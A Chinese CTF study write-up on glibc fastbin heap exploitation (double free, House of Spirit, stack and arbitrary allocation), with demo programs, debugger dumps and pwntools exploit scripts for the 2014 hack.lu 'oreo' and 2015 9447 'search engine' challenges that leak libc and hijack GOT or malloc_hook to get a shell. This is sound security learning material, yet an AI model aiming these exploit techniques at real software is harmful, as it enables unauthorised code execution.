介绍
fastbin attack 是一类漏洞的利用方法,是指所有基于 fastbin 机制的漏洞利用方法。这类利用的前提是:
- 存在堆溢出、use-after-free 等能控制 chunk 内容的漏洞
- 漏洞发生于 fastbin 类型的 chunk 中
如果细分的话,可以做如下的分类:
- Fastbin Double Free
- House of Spirit
- Alloc to Stack
- Arbitrary Alloc
原理
fastbin attack 存在的原因在于 fastbin 是使用单链表来维护释放的堆块的,并且由 fastbin 管理的 chunk 即使被释放,其 next_chunk 的 prev_inuse 位也不会被清空。
Fastbin Double Free
介绍

Fastbin Double Free 是指 fastbin 的 chunk 可以被多次释放,因此可以在 fastbin 链表中存在多次。这样导致的后果是多次分配可以从 fastbin 链表中取出同一个堆块,相当于多个指针指向同一个堆块,结合堆块的数据内容可以实现类似于类型混淆 (type confused) 的效果。
Fastbin Double Free 能够成功利用主要有两部分的原因
- fastbin 的堆块被释放后 next_chunk 的 pre_inuse 位不会被清空
- fastbin 在执行 free 的时候仅验证了第一个和第二个chunk是否是同一个chunk
  do
    {
  /* Check that the top of the bin is not the record we are going to add
     (i.e., double free).  */
  /*原来表头fd所放的就是old,这里是防止连续两次free同一个chunk*/
  if (__builtin_expect (old == p, 0))
    {
      errstr = "double free or corruption (fasttop)";
      goto errout;
    }
演示
#include<stdio.h>
#include<stdlib.h>

int main(void)
{
    void *chunk1,*chunk2,*chunk3;
    chunk1=malloc(0x10);
    chunk2=malloc(0x10);

    free(chunk1);
    free(chunk2);
    free(chunk1);
    return 0;
}
按顺序是释放三次后:
pwndbg> x/32gx 0x602000
0x602000:    0x0000000000000000    0x0000000000000021
0x602010:    0x0000000000602020    0x0000000000000000    <======fd指向chunk2
0x602020:    0x0000000000000000    0x0000000000000021
0x602030:    0x0000000000602000    0x0000000000000000    <======fd指向chunk1
0x602040:    0x0000000000000000    0x0000000000020fc1
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x602000 --> 0x602020 --> 0x602000 (overlap chunk with 0x602000(freed) )
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
那么再次malloc获得chunk_0x602000就能改写 chunk_0x602000的fd内容使得:
然后我们malloc掉chunk2,chunk1,再次malloc就能获取其他内存区的读写权,也就是任意地址读写。
演示2
typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
} CHUNK,*PCHUNK;

CHUNK bss_chunk;

int main(void)
{
    void *chunk1,*chunk2,*chunk3;
    void *chunk_a,*chunk_b;

    bss_chunk.size=0x21;
    chunk1=malloc(0x10);
    chunk2=malloc(0x10);

    free(chunk1);
    free(chunk2);
    free(chunk1);

    chunk_a=malloc(0x10);
    *(long long *)chunk_a=&bss_chunk;
    malloc(0x10);
    malloc(0x10);
    chunk_b=malloc(0x10);
    printf("%p",chunk_b);
    return 0;
}
结果:
   27     chunk_a=malloc(0x10);
   28     *(long long *)chunk_a=&bss_chunk;
 ► 29     malloc(0x10);
   30     malloc(0x10);
   31     chunk_b=malloc(0x10);
   32     printf("%p",chunk_b);
   33     return 0;
   34 }
──────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────
00:0000│ rsp  0x7fffffffde00 —▸ 0x602010 —▸ 0x601080 (bss_chunk) ◂— 0x0
01:0008│      0x7fffffffde08 —▸ 0x602030 —▸ 0x602000 ◂— 0x0
02:0010│      0x7fffffffde10 —▸ 0x602010 —▸ 0x601080 (bss_chunk) ◂— 0x0
03:0018│      0x7fffffffde18 ◂— 0x0
04:0020│ rbp  0x7fffffffde20 —▸ 0x400670 (__libc_csu_init) ◂— push   r15
05:0028│      0x7fffffffde28 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov    edi, eax
06:0030│      0x7fffffffde30 ◂— 0x1
07:0038│      0x7fffffffde38 —▸ 0x7fffffffdf08 —▸ 0x7fffffffe27d ◂— '/home/matrix/PWN/how2heap/wiki_heap/fastbin_attach/test2'
────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────
 ► f 0           400623 main+109
   f 1     7ffff7a2d840 __libc_start_main+240
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x602020 --> 0x602000 --> 0x601080 --> 0x0
(0x30)     fastbin[1]: 0x0
可以看到最后的chunk0x601080 就是bss段的地址
值得注意的是,我们在 main 函数的第一步就进行了bss_chunk.size=0x21;的操作,这是因为_int_malloc 会对欲分配位置的 size 域进行验证,如果其 size 与当前 fastbin 链表应有 size 不符就会抛出异常。
House Of Spirit
介绍
House of Spirit 是 the Malloc Maleficarum 中的一种技术。
该技术的核心在于在目标位置处伪造 fastbin chunk,并将其释放,从而达到*分配指定地址的 chunk *的目的。
要想构造 fastbin fake chunk,并且将其释放时,可以将其放入到对应的 fastbin 链表中,需要绕过一些必要的检测,即
- fake chunk 的 ISMMAP 位不能为 1,因为 free 时,如果是 mmap 的 chunk,会单独处理。
- fake chunk 地址需要对齐, MALLOC_ALIGN_MASK
- fake chunk 的 size 大小需要满足对应的 fastbin 的需求,同时也得对齐。
- fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem 。
- fake chunk 对应的 fastbin 链表头部不能是该 fake chunk,即不能构成 double free 的情况。
可以看出,想要使用该技术分配 chunk 到指定地址,其实并不需要修改指定地址的任何内容,关键是要能够修改指定地址的前后的内容使其可以绕过对应的检测。
Alloc to Stack
介绍
和上面的利用方法很像,它们的本质都在于 fastbin 链表的特性:当前 chunk 的 fd 指针指向下一个 chunk。
该技术的核心点在于劫持 fastbin 链表中 chunk 的 fd 指针,把 fd 指针指向我们想要分配的栈上,从而实现控制栈中的一些关键数据,比如返回地址等。
演示
这次我们把 fake_chunk 置于栈中称为 stack_chunk,同时劫持了 fastbin 链表中 chunk 的 fd 值,*通过把这个 fd 值指向 stack_chunk *就可以实现在栈中分配 fastbin chunk。
#include<stdio.h>
#include<stdlib.h>

typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
} CHUNK,*PCHUNK;

int main(void)
{
    CHUNK stack_chunk;

    void *chunk1;
    void *chunk_a;

    stack_chunk.size=0x21;  //满足malloc的size和fatsbins下标匹配
    chunk1=malloc(0x10);

    free(chunk1);

    *(long long *)chunk1=&stack_chunk;
    malloc(0x10);
    chunk_a=malloc(0x10);
    //printf("%p\n",&chunk_a);
    return 0;
}
在*(long long *)chunk1=&stack_chunk;之后:
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x602000 --> 0x7fffffffddf0 --> 0x400650 (size error (0x7ae258d4c544150)) --> 0x7ae2d8d48550020 (invaild memory)
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
那么malloc掉0x602000 后再次malloc就会返回0x7fffffffddf0处的内存空间,即可泄露栈内容,或者修改栈
通过该技术我们可以把 fastbin chunk 分配到栈中,从而控制返回地址等关键数据。要实现这一点我们需要劫持 fastbin 中 chunk 的 fd 域,把它指到栈上,当然同时需要栈上存在有满足条件的 size 值
Arbitrary Alloc
介绍
Arbitrary Alloc 其实与 Alloc to stack 是完全相同的,唯一的区别是分配的目标不再是栈中。 事实上只要满足目标地址存在合法的 size 域(这个 size 域是构造的,还是自然存在的都无妨),我们可以把 chunk 分配到任意的可写内存中,比如** bss、heap、data、stack **等等。
演示
在这个例子,我们使用字节错位来实现直接分配 fastbin 到_malloc_hook 的位置,相当于覆盖_malloc_hook 来控制程序流程。
#include<stdio.h>
#include<stdlib.h>

int main(void)
{


    void *chunk1;
    void *chunk_a;

    chunk1=malloc(0x60);

    free(chunk1);

    *(long long *)chunk1=0x7ffff7dd1af5-0x8;
    malloc(0x60);
    chunk_a=malloc(0x60);
    return 0;
}
(和wiki上的一模一样)这里的 0x7ffff7dd1af5 是我根据本机的情况得出的值,这个值是怎么获得的呢?首先我们要观察欲写入地址附近是否存在可以字节错位的情况。
pwndbg>
0x7ffff7dd1af0 <_IO_wide_data_0+304>:    0x60    0x02    0xdd    0xf7    0xff    0x7f    0x00    0x00
0x7ffff7dd1af8:    0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7ffff7dd1b00 <__memalign_hook>:    0xa0    0x2e    0xa9    0xf7    0xff    0x7f    0x00    0x00
0x7ffff7dd1b08 <__realloc_hook>:    0x70    0x2a    0xa9    0xf7    0xff    0x7f    0x00    0x00
pwndbg>
0x7ffff7dd1b10 <__malloc_hook>:    0xa0    0x28    0xa9    0xf7    0xff    0x7f    0x00    0x00
0x7ffff7dd1b18:    0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7ffff7dd1b20 <main_arena>:    0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7ffff7dd1b28 <main_arena+8>:    0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00

pwndbg> x/32gx 0x7ffff7dd1af5                      <=================
0x7ffff7dd1af5 <_IO_wide_data_0+309>:    0x000000000000007f    0xfff7a92ea0000000
0x7ffff7dd1b05 <__memalign_hook+5>:    0xfff7a92a7000007f    0x000000000000007f
0x7ffff7dd1b15 <__malloc_hook+5>:    0x0000000000000000    0x0000000000000000
这里选择0x7ffff7dd1af5,其实我们在64位下size字段一般占8字节但是在利用宏计算 fastbin index 时:
##define fastbin_index(sz)                                                      \
    ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
这里的size是unsigned int只有4字节,并且这里的0x000000000000007f 并没有16字节对齐,但是在fastbin_index计算过程中:0x7f >> 4 == 0x7, 0x7 - 2 == 5 .可以获取对应下标。
pwndbg> parseheap
addr                prev                size                 status              fd                bk
0x602000            0x0                 0x70                 Freed     0x7ffff7dd1aed              None
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x602000 --> 0x7ffff7dd1aed (size error (0x78)) --> 0xfff7a92ea0000000 (invaild memory)
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
但是还有一个问题就是地址没有对齐,那我们来看看malloc源码对fastbin chunk是如何检查的:
   /*
       If the size qualifies as a fastbin, first check corresponding bin.
       This code is safe to execute even if av is not yet initialized, so we
       can try it without checking, which saves some time on this fast path.
     */

    if ((unsigned long) (nb) <= (unsigned long) (get_max_fast())) {
        //由nb获取对应fastbins的index
        idx             = fastbin_index(nb);   //可以看出这是exact fit
        //fastbinsY中获取对应index的free chunk
        mfastbinptr *fb = &fastbin(av, idx);
        mchunkptr    pp = *fb;  //fb中存放&fastbinsY[index],mchunkptr存放fastbinsY[index]的free chunk地址
        // 利用fd遍历对应的bin内是否有空闲的chunk块,
        do {
            victim = pp;
            if (victim == NULL) break;
        } while ((pp = catomic_compare_and_exchange_val_acq(fb, victim->fd,
                                                            victim)) != victim);
        // 存在可以利用的chunk
        if (victim != 0) {
            // 检查取到的 chunk 大小是否与相应的 fastbin 索引一致。
            // 根据取得的 victim ,利用 chunksize 计算其大小。
            // 利用fastbin_index 计算 chunk 的索引。
            if (__builtin_expect(fastbin_index(chunksize(victim)) != idx, 0)) {   <===============这里用了fastbin_index,是无法验证size是否对齐的
                errstr = "malloc(): memory corruption (fast)";
            errout:
                malloc_printerr(check_action, errstr, chunk2mem(victim), av);
                return NULL;
            }
            // 细致的检查。。只有在 DEBUG 的时候有用
            check_remalloced_chunk(av, victim, nb);
            // 将获取的到chunk转换为mem模式
            void *p = chunk2mem(victim);
            // 如果设置了perturb_type, 则将获取到的chunk初始化为 perturb_type ^ 0xff
            alloc_perturb(p, bytes);
            return p;  //返回mem地址
        }
    }
所以malloc对fastbin chunk的地址对齐都是没有检查的。
那么之后分配到接近__malloc_hook的地址,就可以覆盖__malloc_hook内容实现hook劫持
Arbitrary Alloc 在 CTF 中用地更加频繁。我们可以利用*字节错位等方法来绕过 size *域的检验,实现任意地址分配 chunk,最后的效果也就相当于任意地址写任意值
这个在本地很容易实现,那在远程呢?可以先在本地算出fake_hook_chunk相对于libc的偏移
小总结
不难看出Fastbin Attack的几种攻击都离不开fd覆盖,与fake_chunk伪造,在进行fake_chunk伪造时需要考虑的条件多一点fake_chunk->size以及nextchunk->size,而fd覆盖则只需控制好fake_chunk的size就好
2014 hack.lu oreo
checksec
matrix@ubuntu:~/PWN/how2heap/wiki_heap/fastbin_attach$ checksec oreo
[*] '/home/matrix/PWN/how2heap/wiki_heap/fastbin_attach/oreo'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
RELRO PIE关闭
IDA
unsigned int sub_804898D()
{
  unsigned int v1; // [esp+1Ch] [ebp-Ch]

  v1 = __readgsdword(0x14u);
  puts("What would you like to do?\n");
  printf("%u. Add new rifle\n", 1);
  printf("%u. Show added rifles\n", 2);
  printf("%u. Order selected rifles\n", 3);
  printf("%u. Leave a Message with your Order\n", 4);
  printf("%u. Show current stats\n", 5);
  printf("%u. Exit!\n", 6);
  while ( 1 )
  {
    switch ( read_choice() )
    {
      case 1:
        add();                                  // malloc(guns) 指针记录在bss段  ,guns数量也记录在bss段,存在溢出
        break;
      case 2:
        show_rifle();                           // 常规输出chunk内容
        break;
      case 3:
        delete();                               // 将所有chunk 都free掉 bss指针置零
        break;
      case 4:
        order_message();                        // 在bss_message上输入最多0x80数据
        break;
      case 5:
        show_status();
        break;
      case 6:
        return __readgsdword(0x14u) ^ v1;
      default:
        continue;
    }
  }
}

其数据结构:
在add函数中name可以最多输入56个字节,所以可以覆盖chunk3的chunk2指针,从而可以free 某个fake_chunk
思路
可以发现这个菜单题对chunk是没有edit功能的只能写入一次,那么这里就选择了order_message函数,因为:
unsigned int order_message()
{
  unsigned int v0; // ST1C_4

  v0 = __readgsdword(0x14u);
  printf("Enter any notice you'd like to submit with your order: ");
  fgets(bss_ptr_message, 0x80, stdin);   <<=====
  jie_duan(bss_ptr_message);
  return __readgsdword(0x14u) ^ v0;
}
bss_ptr_message是一个bss段上的指针,这指针指向:
.bss:0804A288 ; char *chunk
.bss:0804A288 chunk           dd ?                    ; DATA XREF: add+11↑r
.bss:0804A288                                         ; add+25↑w ...
.bss:0804A28C                 align 20h
.bss:0804A2A0 order_times     dd ?                    ; DATA XREF: delete+5A↑r
.bss:0804A2A0                                         ; delete+62↑w ...
.bss:0804A2A4 guns            dd ?                    ; DATA XREF: add+C5↑r
.bss:0804A2A4                                         ; add+CD↑w ...
.bss:0804A2A8 ; char *bss_ptr_message
.bss:0804A2A8 bss_ptr_message dd ?                    ; DATA XREF: order_message+23↑r
.bss:0804A2A8                                         ; order_message+3C↑r ...
.bss:0804A2AC                 align 20h
.bss:0804A2C0 bss_message     db    ? ;               ; DATA XREF: main+29↑o             <=====================
.bss:0804A2C1                 db    ? ;
.bss:0804A2C2                 db    ? ;
.bss:0804A2C3                 db    ? ;
.bss:0804A2C4                 db    ? ;
.bss:0804A2C5                 db    ? ;
由于每一次add都会使guns加一所以这里可以视为我们可控的size字段,那么这里用到的就是House Of Spirit(HOS),将chunk3的chunk2覆盖为0804A2A8 :bss_ptr_message,这样guns恰好作为fake_chunk的size字段。还有的要求是:构造一个常规size,fake_chunk的foot的size字段合理
如果成功我们就可以释放一个包括bss_ptr_message指针的chunk,通过order_message和show_status功能实现任意地址读写
EXP
#+++++++++++++++++++oreo.py++++++++++++++++++++
# -*- coding:utf-8 -*-
#Author: Squarer
#Time: Sun Oct 18 23:13:31 CST 2020
#+++++++++++++++++++oreo.py++++++++++++++++++++
from pwn import*
from LibcSearcher import*

context.log_level = 'debug'
context.arch = 'i386'

elf = ELF('oreo')
#libc = ELF('null')
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc=ELF('/lib/i386-linux-gnu/libc.so.6')

def add(name,descrip):
    sh.sendline('1')
    sh.sendline(str(name))
    sh.sendline(str(descrip))

def show_rifles():
    sh.sendlineafter('Action: ','2')

def delete_all():
    sh.sendline('3')

def order_message(message):
    sh.sendline('4')
    sh.sendline(str(message))

def show_status():
    sh.sendline('5')

sh = process('./oreo')
#sh = remote('ip',port)

for i in range(0x40):
    add('padding1','padding1') #for cache for guns

name = 'A'*27 + p32(0x0804A2A8)

add(name,'attacking')

order_message('\x00'*0x20+p32(0) + p32(0x31))   #malloc对fastbin chunk的下一个chunk->size的检查
#gdb.attach(sh,'b*0x08048855')
delete_all()

descrip = p32(elf.got['strlen'])
add('AAAA',descrip)
#gdb.attach(sh)
show_status()
sh.recvuntil('Order Message: ')
strlen_addr = u32(sh.recv(4))
print "strlen_addr ===>"+str(hex(strlen_addr))

libc_L = LibcSearcher('strlen',strlen_addr)
libc_L_addr = strlen_addr-libc_L.dump('strlen') + 0x2000
system_L_addr = libc_L_addr + 0x3adb0
print "libc_L_addr===>"+str(hex(libc_L_addr))
print "system_L_addr=====>"+str(hex(system_L_addr))

libc_addr = strlen_addr - libc.symbols['strlen'] + 0x2000
print "libc_addr ===>"+str(hex(libc_addr))
system_addr = libc_addr + libc.symbols['system']
print "system_addr====>"+str(hex(system_addr))
#gdb.attach(sh,'b*0x080487EB')
order_message(p32(system_L_addr)+'||sh')   #这里因为向strlen_got写入system后就立马调用了strlen(a1) 而a1 == 我的order_message()的输入

sh.interactive()
不知道为啥我在本地算出的libc总是和真实的libc地址相差0x2000 ,就算用LibcSearcher也是这样
2015 9447 CTF : Search Engine
checksec
matrix@ubuntu:~/PWN/how2heap/wiki_heap/fastbin_attack$ checksec search
[*] '/home/matrix/PWN/how2heap/wiki_heap/fastbin_attack/search'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    FORTIFY:  Enabled
关闭PIE
IDA
读懂程序想干啥很重要。
insert函数
int sub_400C00()
{
  int v0; // eax
  __int64 v1; // rbp
  int size; // er13
  char *chunk; // r12
  signed __int64 top; // rbx
  signed __int64 foot; // rbp
  _DWORD *record; // rax
  int string_nums; // edx
  __int64 saved; // rdx
  __int64 v10; // rdx

  puts("Enter the sentence size:");
  v0 = read_num();
  v1 = (unsigned int)(v0 - 1);
  size = v0;
  if ( (unsigned int)v1 > 0xFFFD )
    puts_exit("Invalid size");
  puts("Enter the sentence:");
  chunk = (char *)malloc(size);
  selfs_read((__int64)chunk, size, 0);
  top = (signed __int64)(chunk + 1);
  foot = (signed __int64)&chunk[v1 + 2];
  record = malloc(0x28uLL);
  string_nums = 0;
  *(_QWORD *)record = chunk;
  record[2] = 0;
  *((_QWORD *)record + 2) = chunk;
  record[6] = size;
  do
  {
    while ( *(_BYTE *)(top - 1) != 32 )         // 记录chunk中非' ' 字符的个数
    {
      record[2] = ++string_nums;
LABEL_4:
      if ( ++top == foot )
        goto LABEL_8;
    }
    if ( string_nums )
    {
      v10 = bss_record;
      bss_record = (__int64)record;
      *((_QWORD *)record + 4) = v10;
      record = malloc(0x28uLL);
      string_nums = 0;
      *(_QWORD *)record = top;
      record[2] = 0;
      *((_QWORD *)record + 2) = chunk;
      record[6] = size;
      goto LABEL_4;
    }
    *(_QWORD *)record = top++;
  }
  while ( top != foot );
LABEL_8:
  if ( string_nums )
  {
    saved = bss_record;
    bss_record = (__int64)record;               // 指针记录
    *((_QWORD *)record + 4) = saved;            // 形成链表
  }
  else
  {
    free(record);
  }
  return puts("Added sentence");
}

结构体:
struct record{
    long long * ptr_word = word_addr;
    _int64 string_nums;
    long long * ptr_sent = sentence_addr;
    _int64 size;
    long long * ptr_prev = &prev_record;
};
数据结构:
search函数
void sub_400AD0()
{
  int size; // ebp
  void *chunk; // r12
  __int64 i; // rbx
  char v3; // [rsp+0h] [rbp-38h]

  puts("Enter the word size:");
  size = read_num();
  if ( (unsigned int)(size - 1) > 0xFFFD )
    puts_exit("Invalid size");
  puts("Enter the word:");
  chunk = malloc(size);
  selfs_read((__int64)chunk, size, 0);          // 0====>不会进行\n替换为\x00
  for ( i = bss_record; i; i = *(_QWORD *)(i + 32) )
  {
    if ( **(_BYTE **)(i + 16) )                 // 对应sentence的检查内容
    {
      if ( *(_DWORD *)(i + 8) == size && !memcmp(*(const void **)i, chunk, size) )// 比对单词
      {
        __printf_chk(1LL, "Found %d: ", *(unsigned int *)(i + 24));
        fwrite(*(const void **)(i + 16), 1uLL, *(signed int *)(i + 24), stdout);// 输出单词所在的sentence
        putchar(10);
        puts("Delete this sentence (y/n)?");
        selfs_read((__int64)&v3, 2, 1);
        if ( v3 == 'y' )
        {
          memset(*(void **)(i + 16), 0, *(signed int *)(i + 24));// 清除数据
          free(*(void **)(i + 16));             // 删除对应sentence
          puts("Deleted!");
        }
      }
    }
  }
  free(chunk);
}
读取的细节
void __fastcall selfs_read(__int64 a1, int a2, int a3)
{
  int v3; // er14
  int num; // ebx
  _BYTE *v5; // rbp a1 == ptr  a2 = 48  a3=1
  int v6; // eax

  if ( a2 <= 0 )
  {
    num = 0;
  }
  else
  {
    v3 = a3;
    num = 0;
    while ( 1 )
    {
      v5 = (_BYTE *)(a1 + num);
      v6 = fread((void *)(a1 + num), 1uLL, 1uLL, stdin);
      if ( v6 <= 0 )
        break;
      if ( *v5 == 10 && v3 )
      {
        if ( num )
        {
          *v5 = 0;
          return;
        }
        num = v6 - 1;
        if ( a2 <= v6 - 1 )
          break;
      }
      else
      {
        num += v6;
        if ( a2 <= num )
          break;
      }
    }
  }
  if ( num != a2 )
    puts_exit("Not enough data");
}
这里是一个self_read 其最后一个参数a3,如果为1那么就会响应’\n’符也就是读到’\n’就停止,并把结尾置NULL
a3如果==0 那么不响应’\n’,会读取字符到a2个为止同时也不会有结尾置NULL的操作
程序功能:
- 输入sentence
- 依据空格符分别用malloc(0x28)来记录每一个单词
- 每个record_chunk将会形成单向链表
- 输入search
- 依据输入的word_size和word来查找每一个record_chunk,是否一致
- 如果查到了就可以选择是否free掉word对应的sentence
思路
绕过search函数
struct record{
    long long * ptr_word = word_addr;
    _int64 string_nums;
    long long * ptr_sent = sentence_addr;
    _int64 size;
    long long * ptr_prev = &prev_record;
};- if ( **(_BYTE **)(i + 16) ) :先检查sentence,不能为为NULL
- if ( *(_DWORD *)(i + 8) == size && !memcmp(*(const void **)i, chunk, size) )// 比对单词
- 检查单词size 和 word_addr内的单词与我们想查找的
- 如果在record没找到就会使i=&prev_record 进入下一个结构体查找
- 如果找到了,选择free掉对应sentence
- 将sentence_chunk内容清空
- free(sentence_chunk),但是链表没有消失
- 继续查找
如果我们的sentence_chunk属于smallbins那么在free之后会填入unsortedbin表头,即sentence_chunk:
这样我们在再次search时可以绕过 if ( **(_BYTE **)(i + 16) ) 检查
if ( *(_DWORD *)(i + 8) == size && !memcmp(*(const void **)i, chunk, size) )检查,我们可以通过搜索中的第二个单词来绕过也就是\x00
注意别忘记前提:也要在sentence_chunk中放入两个单词,这样才有第二个record_chunk存在。
如果成功那么将输出sentence_chunk,即泄露unsortedbin地址:
#leak unsorted_addr
sentence = 'A'*0x80 + ' ' + 'C'*0xf  #两个单词
add(0x90,sentence)
search(0xf,'C'*0xf)

delete('y')
#gdb.attach(sh)
search(0xf,'\x00'*0xf)   #清除sentence_chunk,检索第二个单词
那么我们就可以算出libc地址,获取system_addr或者onegadget_addr
接下来就想办法把我们的函数写入某个可执行地址中。
这里利用了fastbins double free
fastbins double free
我们可以先输入几个在fastbins范围内的sentence:
add(0x67,'F'*0x26 + ' ' + 'A'*0x40)  #a
add(0x67,'F'*0x26 + ' ' + 'B'*0x40)  #b
add(0x67,'F'*0x26 + ' ' + 'C'*0x40)  #c
search(0x26,'F'*0x26)
delete('y')
delete('y')
delete('y')
这样我们在search’F’*0x26时可以把这三个都free掉,然后形成fastbins链表:
那么形成链表后这几个sentence_chunk只有c里面没有数据,a,b两个都有指针fd数据所以可以绕过search第一个检查,同样的我们搜索第二个
单词来绕过search第二检查,成功检索后选择删除:
这样我们就获得了任意地址写的能力。
Arbitrary Alloc
在fastbins double free的基础上获取malloc_hook附近的chunk,将onegadgte_addr写入malloc_hook即可
EXP
#+++++++++++++++++++search.py++++++++++++++++++++
# -*- coding:utf-8 -*-
#Author: Squarer
#Time: Mon Oct 19 16:03:41 CST 2020
#+++++++++++++++++++search.py++++++++++++++++++++
from pwn import*

#context.log_level = 'debug'
context.arch = 'amd64'

elf = ELF('./search')
#libc = ELF('null')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
# libc=ELF('/lib/i386-linux-gnu/libc.so.6')

def add(size,cont):
    sh.sendline('2')
    sh.sendline(str(size))
    sh.sendline(str(cont))

def search(size,cont):
    sh.sendlineafter('3: Quit\n','1')
    sh.sendlineafter('size:\n',str(size))
    sh.sendlineafter('word:\n',str(cont))

def delete(choice):
    sh.sendline(str(choice))

sh = process('./search')
#sh = remote('ip',port)

#leak unsorted_addr
sentence = 'A'*0x80 + ' ' + 'C'*0xf
add(0x90,sentence)
search(0xf,'C'*0xf)

delete('y')
#gdb.attach(sh)
search(0xf,'\x00'*0xf)
sh.recv(11)
unsortedbin_addr = u64(sh.recv(6)+'\x00'*2)
libc_addr = unsortedbin_addr - 0x3c4b78
system_addr = libc_addr + libc.symbols['system']
log.success("libc_addr===>" + str(hex(libc_addr)))
log.success("system_addr====>"+str(hex(system_addr)))
delete('n')

